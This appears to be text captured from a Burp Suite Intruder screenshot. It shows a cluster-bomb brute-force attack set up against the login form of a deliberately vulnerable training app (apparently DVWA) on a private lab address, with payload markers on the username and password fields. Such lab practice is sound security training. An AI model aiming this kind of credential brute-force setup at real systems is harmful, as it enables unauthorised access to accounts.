 Cluster bomb attack
Start attack
Target http://192.168.100.26:8081 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§hola§&password=§hola§&Login=Login HTTP/1.1
2 Host: 192.168.100.26:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.100.26:8081/vulnerabilities/brute/
9 Cookie: PHPSESSID=p4j2n0fo3gvvqqp93u8tn6kc92; security=low
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i